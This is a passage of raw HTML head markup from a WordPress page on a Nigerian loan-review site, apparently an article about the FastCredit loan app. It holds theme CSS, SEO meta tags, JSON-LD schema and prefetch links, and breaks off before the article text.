.btn{position:absolute;border-radius:0 3px 3px 0;height:32px;line-height:17px;padding:7px 15px 8px;text-shadow:none;vertical-align:top;right:0}@media (max-width:767px){.header-search-wrap .td-drop-down-search .btn{line-height:17px}}.header-search-wrap .td-drop-down-search:before{position:absolute;top:-6px;right:24px;display:block;content:'';width:0;height:0;border-style:solid;border-width:0 5.5px 6px 5.5px;border-color:transparent transparent #fff transparent;box-sizing:border-box;-moz-box-sizing:border-box;-webkit-box-sizing:border-box}@media (max-width:767px){.header-search-wrap .td-drop-down-search:before{right:23px}}.header-search-wrap .td-drop-down-search #td-header-search{background-color:#ffffff!important;width:95%;height:32px;margin:0;border-right:0;line-height:17px}.header-search-wrap .td-drop-down-search .td-search-form{margin:21px 20px 20px 21px}.td-header-border #td-top-search{margin-top:-20px}@media (max-width:767px){.td-header-border #td-top-search{margin-top:-22px}}#td-mobile-nav .td-register-section{position:absolute;top:0;color:#fff;width:100%;z-index:-1}#td-mobile-nav .td-register-section a{color:#fff}#td-mobile-nav .td-register-section .td-icon-read-down{font-size:23px;transform:rotate(90deg);-webkit-transform:rotate(90deg);line-height:74px;width:74px;text-align:center;display:inline-block}#td-mobile-nav .td-register-section .td-login-input{color:#fff;font-weight:normal;font-size:17px;height:40px;line-height:40px;border:0;background:transparent;outline:0;margin:18px 0;position:relative;border-bottom:1px solid rgba(255,255,255,0.2);border-radius:0;box-shadow:none}#td-mobile-nav .td-register-section .td-login-form-wrap{padding:0 30px}#td-mobile-nav .td-register-section .td-login-button{display:block;text-align:center;width:100%;text-transform:uppercase;line-height:50px;color:#000;border:none;-webkit-box-shadow:0 0 8px rgba(0,0,0,0.16);box-shadow:0 0 8px rgba(0,0,0,0.16);margin:17px 0 15px;font-size:17px;background-color:#fff;opacity:0.9;border-radius:40px;text-shadow:none}#td-mobile-nav .td-register-section .td-login-info-text{text-align:center;margin-bottom:20px}#td-mobile-nav .td-login-title{position:absolute;top:0;padding:0 50px;text-align:center;line-height:74px;text-transform:uppercase;width:100%;font-size:17px;height:74px;overflow:hidden;z-index:-1}#td-mobile-nav .td-login-panel-title{text-align:center;font-size:16px;padding:30px 10px}#td-mobile-nav .td-login-panel-title span{display:inline-block;font-size:28px;font-weight:bold;width:100%;margin-bottom:10px}.td-search-wrap-mob{padding:0;position:absolute;width:100%;height:auto;top:0;text-align:center;z-index:9999;visibility:hidden;color:#fff;font-family:-apple-system,".SFNSText-Regular","San Francisco","Roboto","Segoe UI","Helvetica Neue","Lucida Grande",sans-serif}.td-search-wrap-mob .td-drop-down-search{opacity:0;visibility:hidden;-webkit-backface-visibility:hidden;position:relative}.td-search-wrap-mob #td-header-search-mob{color:#fff;font-weight:bold;font-size:26px;height:40px;line-height:36px;border:0;background:transparent;outline:0;margin:8px 0;padding:0;text-align:center}.td-search-wrap-mob .td-search-input{margin:0 5%;position:relative}.td-search-wrap-mob .td-search-input span{opacity:0.8;font-size:12px}.td-search-wrap-mob .td-search-input:before,.td-search-wrap-mob .td-search-input:after{content:'';position:absolute;display:block;width:100%;height:1px;background-color:#fff;bottom:0;left:0;opacity:0.2}.td-search-wrap-mob .td-search-input:after{opacity:0.8;transform:scaleX(0);-webkit-transform:scaleX(0)}.td-search-wrap-mob .td-search-form{margin-bottom:30px}.td-search-wrap-mob i{line-height:1;text-align:center;display:inline-block}.td-search-close{text-align:right;z-index:1000}.td-search-close .td-icon-close-mobile{height:70px;width:70px;line-height:70px;font-size:21px;color:#fff;position:relative;top:4px;right:0;display:inline-block;text-align:center}.td-post-sharing{margin-left:-3px;margin-right:-3px;font-family:'Open Sans',arial,sans-serif;text-align:left;z-index:2;white-space:nowrap;opacity:0}.td-post-sharing-top{padding-top:10px;padding-bottom:3px;border-top:1px solid #e6e6e6}.td-post-sharing-visible,.td-social-sharing-hidden{display:inline-block}.td-social-network,.td-social-handler{position:relative;display:inline-block;margin:0 3px 7px;height:40px;min-width:40px;font-size:11px;text-align:center;vertical-align:middle}.td-ps-notext .td-social-network .td-social-but-icon,.td-ps-notext .td-social-handler .td-social-but-icon{border-top-right-radius:2px;border-bottom-right-radius:2px}.td-social-network{color:#000;overflow:hidden}.td-social-network .td-social-but-icon{border-top-left-radius:2px;border-bottom-left-radius:2px}.td-social-network .td-social-but-text{border-top-right-radius:2px;border-bottom-right-radius:2px}.td-social-handler{color:#444;border:1px solid #e9e9e9;border-radius:2px}.td-social-but-text,.td-social-but-icon{display:inline-block;position:relative}.td-social-but-icon{height:40px;padding-left:13px;padding-right:13px;line-height:40px;z-index:1}.td-social-but-icon i{position:relative;vertical-align:middle}.td-social-but-text{margin-left:-6px;padding-left:12px;padding-right:17px;line-height:40px}.td-social-but-text:before{content:'';position:absolute;top:12px;left:0;width:1px;height:16px;background-color:#fff;opacity:0.2;z-index:1}.td-social-handler i,.td-social-facebook i{font-size:14px}.td-social-twitter .td-icon-twitter{font-size:12px}.td-social-pinterest .td-icon-pinterest{font-size:13px}.td-social-whatsapp .td-icon-whatsapp{font-size:18px}.td-social-expand-tabs i{top:-2px;left:-1px;font-size:16px}@media (min-width:767px){.td-social-whatsapp{display:none}}.td-ps-bg .td-social-network{color:#fff}.td-ps-bg .td-social-facebook .td-social-but-icon,.td-ps-bg .td-social-facebook .td-social-but-text{background-color:#516eab}.td-ps-bg .td-social-twitter .td-social-but-icon,.td-ps-bg .td-social-twitter .td-social-but-text{background-color:#29c5f6}.td-ps-bg .td-social-pinterest .td-social-but-icon,.td-ps-bg .td-social-pinterest .td-social-but-text{background-color:#ca212a}.td-ps-bg .td-social-whatsapp .td-social-but-icon,.td-ps-bg .td-social-whatsapp .td-social-but-text{background-color:#7bbf6a}.td-ps-notext .td-social-but-icon{width:40px}.td-ps-notext .td-social-network .td-social-but-text{display:none}.wpb_button{display:inline-block;font-family:'Open Sans',arial,sans-serif;font-weight:600;line-height:24px;text-shadow:none;margin-bottom:20px!important;margin-left:20px;margin-right:20px;border:none}.td-pulldown-filter-list{display:none;position:absolute;top:8px;right:-1px;z-index:2;background-color:rgba(255,255,255,0.95);-webkit-border-radius:3px;-webkit-border-top-right-radius:0;-moz-border-radius:3px;-moz-border-radius-topright:0;border-radius:3px;border-top-right-radius:0;padding:5px 0 7px 0;text-align:left}.td-pulldown-filter-list{-webkit-animation-duration:0.3s;animation-duration:0.3s}.td-scroll-up{-webkit-transform:translateZ(0);position:fixed;bottom:4px;right:5px;display:none;border-radius:3px;width:38px;height:38px}.td-scroll-up .td-icon-menu-up{position:relative;color:#ffffff;font-size:20px;display:block;text-align:center;width:38px;top:7px}.mfp-hide{display:none!important}#login_pass-mob,#login_pass{display:none!important}.white-popup-block{position:relative;margin:0 auto;max-width:500px;min-height:500px;font-family:'Open Sans',arial,sans-serif;text-align:center;color:#fff;vertical-align:top;-webkit-box-shadow:0px 0px 20px 0px rgba(0,0,0,0.2);box-shadow:0px 0px 20px 0px rgba(0,0,0,0.2);padding:0 0 24px;overflow:hidden}.white-popup-block:after{content:'';width:100%;height:100%;position:absolute;top:0;left:0;display:block;background:rgba(0,0,0,0.8);background:-webkit-gradient(left bottom,right top,color-stop(0%,rgba(0,0,0,0.8)),color-stop(100%,rgba(0,0,0,0.8)));background:-webkit-linear-gradient(45deg,rgba(0,0,0,0.8) 0%,rgba(0,0,0,0.8) 100%);background:linear-gradient(45deg,rgba(0,0,0,0.8) 0%,rgba(0,0,0,0.8) 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#000000', endColorstr='#000000', GradientType=1);z-index:-2}.white-popup-block:before{content:'';width:100%;height:100%;position:absolute;top:0;left:0;display:block;background-size:cover;background-position:top;background-repeat:no-repeat;z-index:-3}body.td-animation-stack-type0 .post img{opacity:0}:root{--swiper-theme-color:#007aff}:root{--swiper-navigation-size:44px}:root{--jp-carousel-primary-color:#fff;--jp-carousel-primary-subtle-color:#999;--jp-carousel-bg-color:#000;--jp-carousel-bg-faded-color:#222;--jp-carousel-border-color:#3a3a3a}:root{--jetpack--contact-form--border:1px solid #8c8f94;--jetpack--contact-form--border-color:#8c8f94;--jetpack--contact-form--border-size:1px;--jetpack--contact-form--border-style:solid;--jetpack--contact-form--border-radius:0px;--jetpack--contact-form--input-padding:16px;--jetpack--contact-form--font-size:16px}</style>
    
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://lendingnaija.com/xmlrpc.php" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.8 - https://yoast.com/product/yoast-seo-wordpress/ -->
	<meta name="description" content="Fastcredit loan app in Nigeria is an online financial company that offers instant and quick loan for personal needs." />
	<link rel="canonical" href="https://lendingnaija.com/fastcredit-loan-how-to-apply-download-app-contact-number/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="FastCredit Loan: How To Apply, Download App, Contact Number" />
	<meta property="og:description" content="Fastcredit loan app in Nigeria is an online financial company that offers instant and quick loan for personal needs." />
	<meta property="og:url" content="https://lendingnaija.com/fastcredit-loan-how-to-apply-download-app-contact-number/" />
	<meta property="og:site_name" content="Lending Naija" />
	<meta property="article:author" content="https://facebook.com/metronaija" />
	<meta property="article:published_time" content="2025-01-04T15:22:48+00:00" />
	<meta property="og:image" content="https://i0.wp.com/lendingnaija.com/wp-content/uploads/2022/07/FastCredit-Loan.jpg?fit=1080%2C1080&ssl=1" />
	<meta property="og:image:width" content="1080" />
	<meta property="og:image:height" content="1080" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="Olawale Olokede" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:creator" content="@metronaija" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="Olawale Olokede" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="6 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://lendingnaija.com/fastcredit-loan-how-to-apply-download-app-contact-number/#article","isPartOf":{"@id":"https://lendingnaija.com/fastcredit-loan-how-to-apply-download-app-contact-number/"},"author":{"name":"Olawale Olokede","@id":"https://lendingnaija.com/#/schema/person/a838cfdf05175a0299f93798519ffe1a"},"headline":"FastCredit Loan: How To Apply, Download App, Contact Number","datePublished":"2025-01-04T15:22:48+00:00","mainEntityOfPage":{"@id":"https://lendingnaija.com/fastcredit-loan-how-to-apply-download-app-contact-number/"},"wordCount":1196,"commentCount":2,"publisher":{"@id":"https://lendingnaija.com/#organization"},"image":{"@id":"https://lendingnaija.com/fastcredit-loan-how-to-apply-download-app-contact-number/#primaryimage"},"thumbnailUrl":"https://i0.wp.com/lendingnaija.com/wp-content/uploads/2022/07/FastCredit-Loan.jpg?fit=1080%2C1080&ssl=1","keywords":["fastcredit loan"],"articleSection":["Loan Review"],"inLanguage":"en-US","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://lendingnaija.com/fastcredit-loan-how-to-apply-download-app-contact-number/#respond"]}]},{"@type":"WebPage","@id":"https://lendingnaija.com/fastcredit-loan-how-to-apply-download-app-contact-number/","url":"https://lendingnaija.com/fastcredit-loan-how-to-apply-download-app-contact-number/","name":"FastCredit Loan: How To Apply, Download App, Contact Number","isPartOf":{"@id":"https://lendingnaija.com/#website"},"primaryImageOfPage":{"@id":"https://lendingnaija.com/fastcredit-loan-how-to-apply-download-app-contact-number/#primaryimage"},"image":{"@id":"https://lendingnaija.com/fastcredit-loan-how-to-apply-download-app-contact-number/#primaryimage"},"thumbnailUrl":"https://i0.wp.com/lendingnaija.com/wp-content/uploads/2022/07/FastCredit-Loan.jpg?fit=1080%2C1080&ssl=1","datePublished":"2025-01-04T15:22:48+00:00","description":"Fastcredit loan app in Nigeria is an online financial company that offers instant and quick loan for personal needs.","breadcrumb":{"@id":"https://lendingnaija.com/fastcredit-loan-how-to-apply-download-app-contact-number/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://lendingnaija.com/fastcredit-loan-how-to-apply-download-app-contact-number/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://lendingnaija.com/fastcredit-loan-how-to-apply-download-app-contact-number/#primaryimage","url":"https://i0.wp.com/lendingnaija.com/wp-content/uploads/2022/07/FastCredit-Loan.jpg?fit=1080%2C1080&ssl=1","contentUrl":"https://i0.wp.com/lendingnaija.com/wp-content/uploads/2022/07/FastCredit-Loan.jpg?fit=1080%2C1080&ssl=1","width":1080,"height":1080},{"@type":"BreadcrumbList","@id":"https://lendingnaija.com/fastcredit-loan-how-to-apply-download-app-contact-number/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://lendingnaija.com/"},{"@type":"ListItem","position":2,"name":"FastCredit Loan: How To Apply, Download App, Contact Number"}]},{"@type":"WebSite","@id":"https://lendingnaija.com/#website","url":"https://lendingnaija.com/","name":"Lending Naija","description":"Loan Apps, Loan App Downloads And Reviews","publisher":{"@id":"https://lendingnaija.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://lendingnaija.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://lendingnaija.com/#organization","name":"Lending Naija","url":"https://lendingnaija.com/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://lendingnaija.com/#/schema/logo/image/","url":"https://i0.wp.com/lendingnaija.com/wp-content/uploads/2023/04/LN.logo_1682061184590.jpg?fit=500%2C125&ssl=1","contentUrl":"https://i0.wp.com/lendingnaija.com/wp-content/uploads/2023/04/LN.logo_1682061184590.jpg?fit=500%2C125&ssl=1","width":500,"height":125,"caption":"Lending Naija"},"image":{"@id":"https://lendingnaija.com/#/schema/logo/image/"}},{"@type":"Person","@id":"https://lendingnaija.com/#/schema/person/a838cfdf05175a0299f93798519ffe1a","name":"Olawale Olokede","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://lendingnaija.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/f868c6da3b04a9a558823806f94246d1fea89bb1c80ef30f2f60769c295eefad?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/f868c6da3b04a9a558823806f94246d1fea89bb1c80ef30f2f60769c295eefad?s=96&d=mm&r=g","caption":"Olawale Olokede"},"description":"Mr Olawale Olokede is a registered loan officer and worked for over 10 years as a senior financial consultant for accounting, finance and business management firms in Nigeria. Mr Olawale Olokede implemented and supervised financial and loan solution to Lagos based small and medium scale businesses after lecturing at the Lagos Business school. He is channeled his writing skills and passion for blogging to set up Lending Naija with over 50 reviews on different loan application and downloads.","sameAs":["https://lendingnaija.com","https://facebook.com/metronaija","https://instagram.com/metronaija","https://x.com/metronaija"]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//jetpack.wordpress.com' />
<link rel='dns-prefetch' href='//s0.wp.com' />
<link rel='dns-prefetch' href='//public-api.wordpress.com' />
<link rel='dns-prefetch' href='//0.gravatar.com' />
<link rel='dns-prefetch' href='//1.gravatar.com' />
<link rel='dns-prefetch' href='//2.gravatar.com' />
<link href='https://fonts.gstatic.com' crossorigin rel='preconnect' />
<link rel='preconnect' href='//i0.wp.com' />
<link rel="alternate" type="application/rss+xml" title="Lending Naija &raquo; Feed" href="https://lendingnaija.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Lending Naija &raquo; Comments Feed" href="https://lendingnaija.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Lending Naija &raquo; FastCredit Loan: How To Apply, Download App, Contact Number Comments Feed" href="https://lendingnaija.com/fastcredit-loan-how-to-apply-download-app-contact-number/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://lendingnaija.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Flendingnaija.com%2Ffastcredit-loan-how-to-apply-download-app-contact-number%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://lendingnaija.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Flendingnaija.com%2Ffastcredit-loan-how-to-apply-download-app-contact-number%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='wp-block-categories-inline-css' type='text/css'>
.wp-block-categories{box-sizing:border-box}.wp-block-categories.alignleft{margin-right:2em}.wp-block-categories.alignright{margin-left:2em}.wp-block-categories.wp-block-categories-dropdown.aligncenter{text-align:center}.wp-block-categories .wp-block-categories__label{display:block;width:100%}
/*# sourceURL=https://lendingnaija.com/wp-includes/blocks/categories/style.min.css */
</style>
<style id='wp-block-heading-inline-css' type='text/css'>
h1:where(.wp-block-heading).has-background,h2:where(.wp-block-heading).has-background,h3:where(.wp-block-heading).has-background,h4:where(.wp-block-heading).has-background,h5:where(.wp-block-heading).has-background,h6:where(.wp-block-heading).has-background{padding:1.25em 2.375em}h1.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h1.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h2.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h2.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h3.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h3.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h4.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h4.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h5.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h5.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h6.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h6.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]){rotate:180deg}
/*# sourceURL=https://lendingnaija.com/wp-includes/blocks/heading/style.min.css */
</style>
<style id='wp-block-image-inline-css' type='text/css'>
.wp-block-image>a,.wp-block-image>figure>a{display:inline-block}.wp-block-image img{box-sizing:border-box;height:auto;max-width:100%;vertical-align:bottom}@media not (prefers-reduced-motion){.wp-block-image img.hide{visibility:hidden}.wp-block-image img.show{animation:show-content-image .4s}}.wp-block-image[style*=border-radius] img,.wp-block-image[style*=border-radius]>a{border-radius:inherit}.wp-block-image.has-custom-border img{box-sizing:border-box}.wp-block-image.aligncenter{text-align:center}.wp-block-image.alignfull>a,.wp-block-image.alignwide>a{width:100%}.wp-block-image.alignfull img,.wp-block-image.alignwide img{height:auto;width:100%}.wp-block-image .aligncenter,.wp-block-image .alignleft,.wp-block-image .alignright,.wp-block-image.aligncenter,.wp-block-image.alignleft,.wp-block-image.alignright{display:table}.wp-block-image .aligncenter>figcaption,.wp-block-image .alignleft>figcaption,.wp-block-image .alignright>figcaption,.wp-block-image.aligncenter>figcaption,.wp-block-image.alignleft>figcaption,.wp-block-image.alignright>figcaption{caption-side:bottom;display:table-caption}.wp-block-image .alignleft{float:left;margin:.5em 1em .5em 0}.wp-block-image .alignright{float:right;margin:.5em 0 .5em 1em}.wp-block-image .aligncenter{margin-left:auto;margin-right:auto}.wp-block-image :where(figcaption){margin-bottom:1em;margin-top:.5em}.wp-block-image.is-style-circle-mask img{border-radius:9999px}@supports ((-webkit-mask-image:none) or (mask-image:none)) or (-webkit-mask-image:none){.wp-block-image.is-style-circle-mask img{border-radius:0;-webkit-mask-image:url('data:image/svg+xml;utf8,<svg viewBox="0 0 100 100" xmlns="http://www.w3.org/2000/svg"><circle cx="50" cy="50" r="50"/></svg>');mask-image:url('data:image/svg+xml;utf8,<svg viewBox="0 0 100 100" xmlns="http://www.w3.org/2000/svg"><circle cx="50" cy="50" r="50"/></svg>');mask-mode:alpha;-webkit-mask-position:center;mask-position:center;-webkit-mask-repeat:no-repeat;mask-repeat:no-repeat;-webkit-mask-size:contain;mask-size:contain}}:root :where(.wp-block-image.is-style-rounded img,.wp-block-image .is-style-rounded img){border-radius:9999px}.wp-block-image figure{margin:0}.wp-lightbox-container{display:flex;flex-direction:column;position:relative}.wp-lightbox-container img{cursor:zoom-in}.wp-lightbox-container img:hover+button{opacity:1}.wp-lightbox-container button{align-items:center;backdrop-filter:blur(16px) saturate(180%);background-color:#5a5a5a40;border:none;border-radius:4px;cursor:zoom-in;display:flex;height:20px;justify-content:center;opacity:0;padding:0;position:absolute;right:16px;text-align:center;top:16px;width:20px;z-index:100}@media not (prefers-reduced-motion){.wp-lightbox-container button{transition:opacity .2s ease}}.wp-lightbox-container button:focus-visible{outline:3px auto #5a5a5a40;outline:3px auto -webkit-focus-ring-color;outline-offset:3px}.wp-lightbox-container button:hover{cursor:pointer;opacity:1}.wp-lightbox-container button:focus{opacity:1}.wp-lightbox-container button:focus,.wp-lightbox-container button:hover,.wp-lightbox-container button:not(:hover):not(:active):not(.has-background){background-color:#5a5a5a40;border:none}.wp-lightbox-overlay{box-sizing:border-box;cursor:zoom-out;height:100vh;left:0;overflow:hidden;position:fixed;top:0;visibility:hidden;width:100%;z-index:100000}.wp-lightbox-overlay .close-button{align-items:center;cursor:pointer;display:flex;justify-content:center;min-height:40px;min-width:40px;padding:0;position:absolute;right:calc(env(safe-area-inset-right) + 16px);top:calc(env(safe-area-inset-top) + 16px);z-index:5000000}.wp-lightbox-overlay .close-button:focus,.wp-lightbox-overlay .close-button:hover,.wp-lightbox-overlay .close-button:not(:hover):not(:active):not(.has-background){background:none;border:none}.wp-lightbox-overlay .lightbox-image-container{height:var(--wp--lightbox-container-height);left:50%;overflow:hidden;position:absolute;top:50%;transform:translate(-50%,-50%);transform-origin:top left;width:var(--wp--lightbox-container-width);z-index:9999999999}.wp-lightbox-overlay .wp-block-image{align-items:center;box-sizing:border-box;display:flex;height:100%;justify-content:center;margin:0;position:relative;transform-origin:0 0;width:100%;z-index:3000000}.wp-lightbox-overlay .wp-block-image img{height:var(--wp--lightbox-image-height);min-height:var(--wp--lightbox-image-height);min-width:var(--wp--lightbox-image-width);width:var(--wp--lightbox-image-width)}.wp-lightbox-overlay .wp-block-image figcaption{display:none}.wp-lightbox-overlay button{background:none;border:none}.wp-lightbox-overlay .scrim{background-color:#fff;height:100%;opacity:.9;position:absolute;width:100%;z-index:2000000}.wp-lightbox-overlay.active{visibility:visible}@media not (prefers-reduced-motion){.wp-lightbox-overlay.active{animation:turn-on-visibility .25s both}.wp-lightbox-overlay.active img{animation:turn-on-visibility .35s both}.wp-lightbox-overlay.show-closing-animation:not(.active){animation:turn-off-visibility .35s both}.wp-lightbox-overlay.show-closing-animation:not(.active) img{animation:turn-off-visibility .25s both}.wp-lightbox-overlay.zoom.active{animation:none;opacity:1;visibility:visible}.wp-lightbox-overlay.zoom.active .lightbox-image-container{animation:lightbox-zoom-in .4s}.wp-lightbox-overlay.zoom.active .lightbox-image-container img{animation:none}.wp-lightbox-overlay.zoom.active .scrim{animation:turn-on-visibility .4s forwards}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active){animation:none}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .lightbox-image-container{animation:lightbox-zoom-out .4s}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .lightbox-image-container img{animation:none}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .scrim{animation:turn-off-visibility .4s forwards}}@keyframes show-content-image{0%{visibility:hidden}99%{visibility:hidden}to{visibility:visible}}@keyframes turn-on-visibility{0%{opacity:0}to{opacity:1}}@keyframes turn-off-visibility{0%{opacity:1;visibility:visible}99%{opacity:0;visibility:visible}to{opacity:0;visibility:hidden}}@keyframes lightbox-zoom-in{0%{transform:translate(calc((-100vw + var(--wp--lightbox-scrollbar-width))/2 + var(--wp--lightbox-initial-left-position)),calc(-50vh + var(--wp--lightbox-initial-top-position))) scale(var(--wp--lightbox-scale))}to{transform:translate(-50%,-50%) scale(1)}}@keyframes lightbox-zoom-out{0%{transform:translate(-50%,-50%) scale(1);visibility:visible}99%{visibility:visible}to{transform:translate(calc((-100vw + var(--wp--lightbox-scrollbar-width))/2 + var(--wp--lightbox-initial-left-position)),calc(-50vh + var(--wp--lightbox-initial-top-position))) scale(var(--wp--lightbox-scale));visibility:hidden}}
/*# sourceURL=https://lendingnaija.com/wp-includes/blocks/image/style.min.css */
</style>
<style id='wp-block-list-inline-css' type='text/css'>
ol,ul{box-sizing:border-box}:root :where(.wp-block-list.has-background){padding:1.25em 2.375em}
/*# sourceURL=https://lendingnaija.com/wp-includes/blocks/list/style.min.css */
</style>
<style id='wp-block-paragraph-inline-css' type='text/css'>
.is-small-text{font-size:.875em}.is-regular-text{font-size:1em}.is-large-text{font-size:2.25em}.is-larger-text{font-size:3em}.has-drop-cap:not(:focus):first-letter{float:left;font-size:8.4em;font-style:normal;font-weight:100;line-height:.68;margin:.05em .1em 0 0;text-transform:uppercase}body.rtl .has-drop-cap:not(:focus):first-letter{float:none;margin-left:.1em}p.has-drop-cap.has-background{overflow:hidden}:root :where(p.has-background){padding:1.25em 2.375em}:where(p.has-text-color:not(.has-link-color)) a{color:inherit}p.has-text-align-left[style*="writing-mode:vertical-lr"],p.has-text-align-right[style*="writing-mode:vertical-rl"]{rotate:180deg}
/*# sourceURL=https://lendingnaija.com/wp-includes/blocks/paragraph/style.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
